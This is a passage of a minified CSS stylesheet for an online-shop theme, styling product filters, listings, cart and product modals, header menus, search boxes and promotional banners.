.custom-radio{width:15px;height:15px;margin-right:5px}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{display:inline-block;font-weight:400}#search_filters .ui-slider-horizontal{height:.4em;margin-bottom:7px}#left-column [class*='col-'],#left-column .container,#left-column .row,#right-column [class*='col-'],#right-column .container,#right-column .row{padding:0;margin:0}#left-column .products [class*='col-'],#right-column .products [class*='col-']{width:100%;margin-bottom:20px}#left-column .products [class*='col-']:last-child,#right-column .products [class*='col-']:last-child{margin:0}#left-column .box-content,#right-column .box-content{padding:0}#left-column .products .product-item,#right-column .products .product-item{margin-bottom:0;border:none}#left-column .product-item .prdouct-btn-wrapper,#right-column .product-item .prdouct-btn-wrapper,#left-column .product-item .add-to-cart,#right-column .product-item .add-to-cart,#left-column .product-item .products-decs:before,#right-column .product-item .products-decs:before,#left-column .product-description .product-title a::after,#right-column .product-description .product-title a::after,#left-column .product-item .product-flags,#right-column .product-item .product-flags,#left-column .product-item .product-btn-icon-quickview,#right-column .product-item .product-btn-icon-quickview{display:none}#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{float:left;margin-right:15px;width:80px;border:none}#left-column .product-item .product-description,#right-column .product-item .product-description{padding:0;float:left;text-align:left;background:transparent}#left-column .product-item .products-decs,#right-column .product-item .products-decs{padding:0}#left-column .product-item:hover .products-decs,#right-column .product-item:hover .products-decs{padding:0;bottom:unset}#left-column .product-item .product-title,#right-column .product-item .product-title{line-height:20px}#wrapper .banner{display:block}.widget_media_image .sidebar-banner{overflow:hidden;position:relative}.widget_media_image:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transform:scale(1.05)}.widget_media_image img{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:block}.active_filters{background:#f5f5f5;padding:15px 15px 5px;margin-bottom:30px}.active_filters .active-filter-title{display:inline;margin-right:15px}.active_filters ul{display:inline}.active_filters .filter-block{color:#333;margin-right:10px;margin-bottom:10px;background:#fff;padding:5px 10px;display:inline-block;font-size:13px;border:1px solid #eee}.active_filters .filter-block .close{color:#333;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}.block-categories .collapse-icons .remove,.header-menu .collapse-icons .remove{display:none}@media (min-width:992px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}@media (max-width:991px){#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:15px}#left-column,#right-column{width:100%;margin-top:30px}#category #left-column #search_filter_controls{text-align:center;margin:20px 0}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters .facet{padding-top:0}#category #left-column #search_filters .facet .title{cursor:pointer;padding:10px 0}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{margin:0;display:inline-block;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{padding:10px}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}#left-column .widget_media_image,#right-column .widget_media_image{display:none}#search_filters .facet .facet-label{margin:0}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}.block-categories .navbar-toggler{display:block;border:none}.block-categories .widget-title .collapse-icons,.block-blog .collapse-icons{position:relative}.category-sub-menu .collapse .collapse{display:none}.category-sub-menu .collapse.in .collapse{display:block}.mobilemenu .title[aria-expanded=true] .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .remove{display:block}.mobilemenu .title .collapse-icons .remove,.block-categories .widget-title .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .add,.mobilemenu .title[aria-expanded=true] .collapse-icons .add{display:none}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after,.block-blog h4::after{content:"\F107";font-family:FontAwesome;position:absolute;right:10px;font-size:20px}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after{right:10px}#left-column .featured-products .products-section-title.active::after,#right-column .featured-products .products-section-title.active::after,.block-blog h4.active::after{content:"\F106"}#search_filters_wrapper{position:fixed;top:0;left:0;width:100%;max-width:320px;z-index:999;background:#fff;height:100%;overflow:auto}#search_filters{padding:0 15px}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:0;padding:10px 10px;font-size:16px}#left-column .products.product-carousel,#left-right .products.product-carousel{padding-top:20px}.block-categories .category-top-menu li .category-sub-menu{padding-top:15px}.main .collapse.menu{display:none}.main .collapse.in.menu,.collapse .collapse.menu{display:block}}@media screen and (max-width:767px){.category-cover{display:none}.block-category{min-height:0;margin-bottom:0}.card{box-shadow:none;background-color:inherit}#category #search_filter_toggler{padding:5px 20px}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}}@media (max-width:365px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff none repeat scroll 0 0;float:left;padding:20px 0 0;width:100%}#product-modal .modal-dialog{background:#fff none repeat scroll 0 0;max-width:800px}#product-modal .modal-header{border:medium none;padding:10px 10px 0}#product-modal .modal-content .modal-body{background:#fff;float:left;margin:0;width:100%}#product-modal .modal-content .modal-body figure{width:80%}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{float:left;position:relative;width:20%;display:table}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:47rem;margin:40px 0;z-index:1}#product-modal .modal-content .modal-body .product-images{float:left;padding:0 5px 0 20px;margin:0;width:100%}#product-modal .modal-content .modal-body .product-images li{display:inline;float:left;margin:0 0 10px;width:100%}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images img{background:#fff none repeat scroll 0 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;cursor:pointer;width:100%;margin-top:5px;margin-bottom:.625rem;border:1px solid #eee}#product-modal .modal-content .modal-body .arrows{color:#000;cursor:pointer;height:100%;text-align:center;width:100%;z-index:1}#product-modal .modal-content .modal-body .arrows .arrow-up{opacity:.2;position:absolute;top:-40px;left:14px}#product-modal .modal-content .modal-body .arrows .arrow-down{bottom:-40px;position:absolute;left:14px}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}#product-modal .modal-content .modal-body .arrows i{display:inline-block;font-size:6.25rem;left:0;margin:auto;position:absolute;right:0;outline:none}.products-selection .title{color:#999}#blockcart-modal{color:#333}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .modal-header{background:#ffb400;border:none}#blockcart-modal .modal-header .close{color:#fff}#blockcart-modal .modal-title{color:#fff}#blockcart-modal .modal-title i.material-icons{margin-right:15px}#blockcart-modal .modal-body{background:#f7f7f7;padding:3.125rem 1.875rem}#blockcart-modal .divide-right{border-right:1px solid #eee}#blockcart-modal .product-image{width:100%}#blockcart-modal .product-name{color:#ffb400;text-transform:none}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .cart-content{padding-left:30px}#blockcart-modal .cart-products-count{font-size:16px;float:unset;font-style:unset}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:10px}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit;padding:8px 20px}#blockcart-modal .cart-content .btn{margin-bottom:15px}#blockcart-modal .cart-content p.product-total{background-color:#f1f1f1;padding:.5rem}#blockcart-modal .cart-content p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}#blockcart-modal .product-image{width:100%;display:block;max-width:15.63rem;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none;margin-bottom:20px}#blockcart-modal .modal-body{padding:1rem}}.cart-grid-body{margin-bottom:10px}.cart-grid-body .no-items{padding:15px;display:inline-block}.cart-grid-body a.label:hover{color:#ffb400}.cart-grid-body .card-block{padding:1rem}.card-block.cart-summary-totals,.checkout.cart-detailed-actions{border-top:1px solid #eee}.cart-item{padding:1rem 0}.product-line-grid-left{padding-right:0;text-align:center}.product-line-grid-body .product-price{margin:5px 0 0}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#ffb400}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#999}.cart-grid-right{margin-bottom:10px}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{display:inline-block;margin-top:.3125rem}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#999}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.cart-summary-line{clear:both}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#333;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.block-promo .promo-code{padding:1.6rem;background:#f1f1f1}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-code form{text-align:center}.block-promo .promo-input{color:#333;border:1px solid #999;height:2.5rem;text-indent:.625rem;width:50%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#333;display:inline-block}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}#cart .box-content.featured{margin:50px 0 0;padding:0}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:430px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}.customization-modal .modal-content{border-radius:0;border:1px solid #ddd}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #ddd}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.lds-ripple{width:50px;height:50px;position:absolute;top:50%;left:50%;text-align:center;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.lds-ripple div{position:absolute;width:50px;height:50px;border-radius:100%;background:#ffb400;-webkit-animation:loader3 1.5s linear infinite;animation:loader3 1.5s linear infinite;left:0;top:0}.lds-ripple div:nth-child(2){animation-delay:-0.9s;-webkit-animation-delay:-0.9s}@keyframes loader3{0%{transform:scale(0,0);opacity:.8}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes loader3{0%{-webkit-transform:scale(0,0);opacity:.8}100%{-webkit-transform:scale(1,1);opacity:0}}.loader-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999999;display:block}#header.header-fixed{position:fixed;top:0;left:0;right:0;-webkit-animation:fadeInDown 0.5s ease-out forwards;-moz-animation:fadeInDown 0.5s ease-out forwards;-o-animation:fadeInDown 0.5s ease-out forwards;animation:fadeInDown 0.5s ease-out forwards;z-index:222}#header.header-fixed .header-nav,#header.header-fixed .header-top-box{display:none}#header .header-nav{position:relative;z-index:9;background-color:#f7f7f7;padding:10px 0}.header-nav-inner>div{position:relative;display:inline-block}.header-toplink{float:left}.header-toplink p{margin:0}#_desktop_currency_selector{margin-right:15px}.language-selector button,.currency-selector button{color:#222;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:capitalize}.language-selector button:hover,.currency-selector button:hover{color:#ffb400}.currency-selector strong{font-weight:400}#header .dropdown-menu{top:150%;right:0;left:auto;background:#fff;color:#222;border:none;padding:10px 0;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header #_desktop_user_info .dropdown-menu{top:65px}#header .cart_block.dropdown-menu{top:100%;background:#fff;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{margin-left:-.375rem}#header .dropdown-menu li .dropdown-item{padding:5px 20px}#header .dropdown-menu li:hover .dropdown-item{color:#ffb400}#header .dropdown-menu li:last-child .dropdown-item{border:none}#header .header-top-inner{display:table;width:100%;margin:0 auto;position:relative}.header-right-sidebar>div,.header-left-sidebar>div{position:relative;z-index:1;display:inline-block}.header-top-inner>div{display:table-cell}#_mobile_logo{padding:24px 0}.header-right-innre{display:flex;float:right;padding:35px 0}i.user{background:url([data-uri]) no-repeat scroll -76px 0;width:25px;height:25px;z-index:1;display:block}#_desktop_user_info{margin:0 15px}.blockcart .shopping-cart{background:url([data-uri]) no-repeat scroll -127px 0;height:25px;width:25px;z-index:2;border:none;float:right;position:relative;cursor:pointer}.shopcart-inner{display:inline-block}.cart-detail{text-transform:uppercase;font-weight:700;display:block;text-align:right;cursor:pointer}.header-cart .cart-products-count{color:#fff;float:right;position:absolute;background:#ffb400;right:-3px;top:15px;border-radius:50%;padding:1px 3px;z-index:2;line-height:1.1}.header-cart a{position:relative;display:block}i.fa.fa-shopping-bag{font-size:24px;vertical-align:top;margin-right:5px;padding:8px 0}.cart_block{background:#fff;border:1px solid #eee;padding:20px 0;position:absolute;right:0;left:auto;top:100%;width:330px;display:none;z-index:1000}.cart_block .item-empty{margin-bottom:0;text-align:center;color:#333}.cart_block_content{float:left;text-align:center;width:100%}.cart_block .cart_block_content{max-height:215px;overflow-y:auto;width:100%;min-height:20px;padding:0 20px;overflow-x:hidden}.cart_block .cart_block_item{float:left;margin:0 0 15px;width:100%;position:relative}.cart_block .product-images{float:left;margin:0 15px 0 0}.cart_block .product-info{text-align:left;color:#222;padding-right:30px}.cart_block span{color:#222}.cart_block .product-name a:hover{color:#ffb400}.product-info .product-name{line-height:1.4;display:block;margin-bottom:10px;font-size:14px;font-weight:400;text-transform:none}.product-info-inner{font-size:14px;font-weight:400;line-height:16px;margin:0 0 5px}.cart_block .product-remove{margin:0;position:absolute;right:0;top:0;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;padding:0 4px;box-shadow:none;background-color:#333}.cart_block .cart-summary{font-size:14px;text-align:center;width:100%;padding:0 20px;color:#999;overflow:hidden}.cart_block .cart-summary .cart-total{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:15px 0;margin:15px 0;text-transform:none;overflow:hidden}.cart_block .cart-summary .cart-total span{display:inline-block;vertical-align:top}.cart_block .cart-summary .cart-total span.label,.cart_block .cart-summary .cart-total span.value{font-weight:500;font-size:18px}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#ffb400}.cart_block .cart-action{margin:0;width:100%;text-align:center;padding:0 20px}.cart_block .products .product-remove i{font-size:14px;color:#fff}.cart_block .cart-button.cart-action a{width:100%;margin-top:15px}.header-search{position:relative;text-align:right}.search-box i{font-size:20px;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.search-box.search-icons.active i.fa.fa-search:before{content:"\F00D"}#searchbox{position:relative}.search-box.search-icons{top:2px;position:relative}.mt-search-widget form input[type=text]{border:none;width:100%;padding:10px 50px 10px 20px;color:#999;height:45px;max-height:45px;overflow:unset;background:#eee;border-radius:20px}.mt-search-widget form button[type=submit]{position:absolute;border:none;bottom:0;right:5px;color:#fff;top:5px;margin:0;background:#ffb400;border-radius:50%;width:35px;height:35px}.search-form{position:relative}#search_popup .search_popup_inner{background:#fff;padding:15px;max-height:450px;overflow-y:auto}#search_popup .search_info{text-align:left}#search_popup .product-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;border:none;padding-bottom:15px}#search_popup .product-item:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}#search_popup .search_img{margin-right:15px;-ms-flex-negative:0;flex-shrink:0}#search_popup .product-price{margin-top:5px}#search_popup{width:100%;margin:0 auto;position:absolute;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}.header-bottom-inner{background:#222;text-align:center;position:relative}#header .menu,#header .menu>ul>li{display:inline-block}#_desktop_top_menu{max-width:1170px;position:relative;width:100%}#top-menu{list-style:none;margin:0;padding:0}.top-menu a[data-depth="0"]{color:#fff;text-shadow:none;padding:15px 15px;font-size:16px;text-transform:uppercase;text-align:center;position:relative}.navbar-toggler{padding:2px;font-size:.9375rem;line-height:1;background:no-repeat;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.top-menu .sub-menu.collapse{display:none}.top-menu .popover{max-width:inherit;border-radius:0}.top-menu .collapse{display:inherit}.top-menu a:not([data-depth="0"]){font-size:14px;text-transform:capitalize;padding:5px 20px}.top-menu .sub-menu a:hover{color:#ffb400}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{display:block!important}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#ffb400}@media (min-width:576px){.header-top .mt-search-widget{position:relative;left:0;right:0;padding:5px 0;z-index:5;opacity:1;display:block;visibility:visible;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}}@media (min-width:992px){#_desktop_logo{padding:24px 15px}.header-top .mt-search-widget{padding:27.5px 0}#top-menu>li>a:after{bottom:0;content:"";height:2px;left:0;max-width:100%;padding:0;position:absolute;right:100%;background:#ffb400;transition-duration:0.3s;transition-property:right;transition-timing-function:ease-out}#top-menu>li:hover>a:after{right:0}#header .menu .sub-menu{opacity:0;display:block!important;margin-left:0;z-index:10000;border-radius:0;display:none;top:100%!important;width:auto;left:auto;right:auto;background-color:#fff;padding:10px 0;border:none;overflow:hidden;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);filter:alpha(opacity=0);transform-origin:20% 20% 0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu ul>li:hover .sub-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu li.normal-dropdown .sub-menu{width:230px}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0;min-width:182px}#header li.normal-dropdown .sub-menu ul[data-depth="1"]>li{min-width:inherit;width:100%}#header li:not(.normal-dropdown) .sub-menu li>a.dropdown-submenu{font-weight:500;margin-bottom:5px;font-size:16px}.top-menu a[data-depth="0"] span{padding:8px 10px;font-weight:700;border:1px solid transparent}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#ffb400;text-decoration:none}}@media (max-width:991px){#menu-icon{cursor:pointer;padding:13px 0;color:#ffb400;text-align:left}.mt-search-widget form input[type=text]{width:250px;height:40px}.mt-search-widget form button[type=submit]{right:2.5px;top:2.5px}#search_popup{width:auto;right:0;top:100%}.heder-center{padding:0}.header-search{padding:0}.cart_block{right:15px}.menu-tabs{padding:8px 0}#_mobile_logo{padding:14px 0}.header-right-innre{padding:25px 0}#header #_desktop_user_info .dropdown-menu{top:55px}.language-selector button,.currency-selector button{color:#fff;display:block;width:100%;position:relative}.js-top-menu-bottom{margin-top:15px;padding-top:15px;border-top:1px solid #ddd}#header .js-top-menu-bottom .dropdown-menu{position:relative;background:transparent;border:none;box-shadow:none;left:0;min-width:100%;top:0}#header .js-top-menu-bottom button i{font-size:20px;position:absolute;right:10px;font-weight:600}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:5px 15px}}@media (max-width:767px){#header.is-open,#header.is-open .header-top{background-color:#fff}}@media (max-width:575px){.header-nav-inner>div{display:block;text-align:center}#_desktop_language_selector,#_desktop_currency_selector{display:inline-block}#header #_desktop_currency_selector .dropdown-menu{right:auto;left:0}.header-top .mt-search-widget{display:none;position:absolute;right:0;top:100%;z-index:5}.header-search{padding:14px 0}#header #_desktop_user_info .dropdown-menu{top:47px}.header-top .mobile{padding-right:0}#_mobile_logo .logo{width:130px}.header-right-innre{padding:15px 0}#_mobile_logo{padding:8px 0}}@media (max-width:375px){.cart_block{width:295px}}#page{overflow:hidden}#content-wrapper{min-height:500px}.pt-50{padding-top:50px}.mt-15{margin-top:15px}.mt-50{margin-top:50px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mb-30{margin-bottom:30px}.text-center{text-align:center}.align-items-center{-ms-flex-align:center!important;align-items:center!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#index #wrapper{background:url(../img/cea1c6bd82586eb328a16f895cd1ce38.jpg)}.cms-image{position:relative;overflow:hidden}.mb-2{margin-bottom:1.5rem!important}@media (max-width:991px){.mt-md-15{margin-top:15px}.mt-md-20{margin-top:20px}.mt-md-30{margin-top:30px}}@media (max-width:767px){.mt-sm-0{margin-top:0}.mt-sm-15{margin-top:15px}.mt-sm-20{margin-top:20px}.mt-sm-25{margin-top:25px}.mt-sm-30{margin-top:30px}.mt-sm-40{margin-top:40px}.mt-sm-50{margin-top:50px}.mb-sm-10{margin-bottom:10px}.mb-sm-15{margin-bottom:15px}.mb-sm-20{margin-bottom:20px}.mb-sm-25{margin-bottom:20px}.mb-sm-30{margin-bottom:30px}.mt-sm-50{margin-top:50px}}@media (max-width:575px){.mt-xs-15{margin-top:15px}.mt-xs-20{margin-top:20px}.mt-xs-25{margin-top:25px}.mt-xs-30{margin-top:30px}.mb-xs-10{margin-bottom:10px}.mb-xs-15{margin-bottom:15px}.mb-xs-20{margin-bottom:20px}.mb-sxs-25{margin-bottom:20px}.mb-xs-30{margin-bottom:30px}}.intro-slider{position:relative;width:100%}.owl-theme .owl-nav .owl-prev.disabled,.owl-theme .owl-nav .owl-next.disabled{opacity:.8;cursor:default}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#ffb400;font-size:20px;height:40px;width:40px;line-height:36px;position:absolute;top:50%;background-color:#222;border:1px solid #ffb400;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.intro-slider .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.intro-slider .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}.intro-slider:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:20px}.intro-slider:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:20px}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#ffb400;color:#fff}.promo-banner img,.promo-banner{width:100%}.promo-banner-wrapper .promo-banner{overflow:hidden;position:relative}.promo-banner-wrapper .promo-banner img{transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.promo-banner:after,.promo-banner:before{bottom:10px;content:"";left:10px;opacity:0;position:absolute;right:10px;top:10px;transition:opacity 0.5s ease 0s,transform 0.5s ease 0s,-webkit-transform 0.5s ease 0s}.promo-banner:after{border-left:2px solid #fff;border-right:2px solid #fff;transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);-ms-transform:scale(1,0)}.promo-banner:before{border-bottom:2px solid #fff;border-top:2px solid #fff;transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1)}.promo-banner:hover:after,.promo-banner:hover:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.promo-banner:hover:after{bottom:10px;top:10px}.promo-banner:hover:before{left:10px;right:10px}.content-block{position:absolute;left:25px;right:0;top:50%;color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.content-block h1.title{color:#fff}.content-block .desc-text{font-weight:500;margin-bottom:15px}.content-block a{color:#fff;padding:0;text-decoration:underline;letter-spacing:1px;text-transform:capitalize;font-weight:500}.content-block a:hover{color:#ffb400}@media (min-width:992px){.promo-banner-wrapper .promo-banner:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);-moz-transform:scale(1.1)}}@media (max-width:991px){.promo-banner:after{bottom:10px;top:10px}.promo-banner:before{left:10px;right:10px}.promo-banner:after,.promo-banner:before{opacity:1;z-index:9;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}}@media (max-width:991px) and (min-width:768px){.content-block h1.title{font-size:20px;margin-bottom:5px}.content-block .desc-text{margin-bottom:5px}.content-block a{color:#ffb400}}@media (max-width:480px){.content-block h1.title,.content-block .desc-text{margin-bottom:5px}}@media (max-width:375px){.content-block h1.title{font-size:24px}}.banner-wrapper,.banner-wrapper a.banner{position:relative;overflow:hidden}.banner-wrapper a.banner:before{opacity:0;visibility:hidden;transform:rotate(-90deg);content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;transition:all .5s}.banner-wrapper:hover a.banner:before{opacity:.2;visibility:visible;transform:rotate(0deg)}#content h5.products-section-title,h5.products-section-title{text-align:left;background:#222;color:#fff;padding:15px;font-weight:600}.product-item{margin-bottom:30px;background:#fff;border:1px solid #ddd}.product-item .product-image-wraper,.product-item{position:relative;overflow:hidden;margin-left:auto;margin-right:auto}.product-item .product-image-wraper,.post-images-wrapper{text-align:center;background:#000;overflow:hidden;border-top:10px solid #fff;border-right:10px solid #fff;border-left:10px solid #fff}.product-item:hover .product-image-wraper>a{opacity:.6}.product-item .hover_image{bottom:0;left:0;margin:0 